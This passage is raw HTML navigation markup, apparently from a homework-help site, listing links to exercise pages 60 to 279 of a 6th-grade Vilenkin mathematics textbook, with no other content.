href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-60.html">60</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-61.html">61</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-62.html">62</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-63.html">63</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-64.html">64</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-65.html">65</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-66.html">66</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-67.html">67</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-68.html">68</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-69.html">69</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-70.html">70</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-71.html">71</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-72.html">72</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-73.html">73</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-74.html">74</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-75.html">75</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-76.html">76</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-77.html">77</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-78.html">78</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-79.html">79</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-80.html">80</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-81.html">81</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-82.html">82</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-83.html">83</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-84.html">84</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-85.html">85</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-86.html">86</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-87.html">87</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-88.html">88</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-89.html">89</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-90.html">90</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-91.html">91</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-92.html">92</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-93.html">93</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-94.html">94</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-95.html">95</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-96.html">96</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-97.html">97</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-98.html">98</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-99.html">99</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-100.html">100</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-101.html">101</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-102.html">102</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-103.html">103</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-104.html">104</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-105.html">105</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-106.html">106</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-107.html">107</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-108.html">108</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-109.html">109</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-110.html">110</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-111.html">111</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-112.html">112</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-113.html">113</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-114.html">114</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-115.html">115</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-116.html">116</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-117.html">117</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-118.html">118</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-119.html">119</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-120.html">120</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-121.html">121</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-122.html">122</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-123.html">123</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-124.html">124</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-125.html">125</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-126.html">126</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-127.html">127</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-128.html">128</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-129.html">129</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-130.html">130</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-131.html">131</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-132.html">132</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-133.html">133</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-134.html">134</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-135.html">135</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-136.html">136</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-137.html">137</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-138.html">138</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-139.html">139</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-140.html">140</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-141.html">141</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-142.html">142</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-143.html">143</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-144.html">144</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-145.html">145</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-146.html">146</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-147.html">147</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-148.html">148</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-149.html">149</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-150.html">150</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-151.html">151</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-152.html">152</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-153.html">153</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-154.html">154</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-155.html">155</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-156.html">156</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-157.html">157</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-158.html">158</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-159.html">159</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-160.html">160</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-161.html">161</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-162.html">162</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-163.html">163</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-164.html">164</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-165.html">165</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-166.html">166</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-167.html">167</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-168.html">168</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-169.html">169</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-170.html">170</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-171.html">171</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-172.html">172</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-173.html">173</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-174.html">174</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-175.html">175</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-176.html">176</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-177.html">177</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-178.html">178</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-179.html">179</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-180.html">180</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-181.html">181</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-182.html">182</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-183.html">183</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-184.html">184</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-185.html">185</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-186.html">186</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-187.html">187</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-188.html">188</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-189.html">189</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-190.html">190</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-191.html">191</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-192.html">192</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-193.html">193</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-194.html">194</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-195.html">195</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-196.html">196</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-197.html">197</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-198.html">198</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-199.html">199</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-200.html">200</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-201.html">201</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-202.html">202</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-203.html">203</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-204.html">204</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-205.html">205</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-206.html">206</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-207.html">207</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-208.html">208</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-209.html">209</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-210.html">210</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-211.html">211</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-212.html">212</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-213.html">213</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-214.html">214</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-215.html">215</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-216.html">216</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-217.html">217</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-218.html">218</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-219.html">219</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-220.html">220</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-221.html">221</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-222.html">222</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-223.html">223</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-224.html">224</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-225.html">225</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-226.html">226</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-227.html">227</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-228.html">228</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-229.html">229</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-230.html">230</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-231.html">231</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-232.html">232</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-233.html">233</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-234.html">234</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-235.html">235</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-236.html">236</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-237.html">237</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-238.html">238</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-239.html">239</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-240.html">240</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-241.html">241</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-242.html">242</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-243.html">243</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-244.html">244</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-245.html">245</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-246.html">246</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-247.html">247</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-248.html">248</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-249.html">249</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-250.html">250</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-251.html">251</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-252.html">252</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-253.html">253</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-254.html">254</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-255.html">255</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-256.html">256</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-257.html">257</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-258.html">258</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-259.html">259</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-260.html">260</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-261.html">261</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-262.html">262</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-263.html">263</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-264.html">264</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-265.html">265</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-266.html">266</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-267.html">267</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-268.html">268</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-269.html">269</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-270.html">270</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-271.html">271</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-272.html">272</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-273.html">273</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-274.html">274</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-275.html">275</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-276.html">276</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-277.html">277</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-278.html">278</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-279.html">279</a><a 